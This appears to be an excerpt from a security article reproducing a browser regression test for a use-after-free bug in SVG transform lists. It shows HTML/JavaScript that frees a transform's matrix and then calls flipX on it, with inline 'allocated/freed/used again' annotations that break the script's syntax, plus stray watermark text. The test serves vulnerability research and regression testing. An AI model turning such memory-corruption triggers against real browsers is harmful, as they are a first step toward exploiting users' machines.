 UAF
<!DOCTYPE html>
<script>
if (window.testRunner)
testRunner.dumpAsText();
function eventhandler1() {
var transformList = document.createElementNS("http://www.w3.org/2000/svg",
"radialGradient").gradientTransform.baseVal;
var transform = document.querySelector("svg").createSVGTransform();
transformList.appendItem(transform);
1. Memory allocated
var matrix = transform.matrix;
transformList.initialize(transform);
2. Memory freed
matrix.flipX();
3. Used again
}
</script>
This test passes if it doesn't crash under ASAN.
<svg onload="eventhandler1()">
REEBUF
网信防务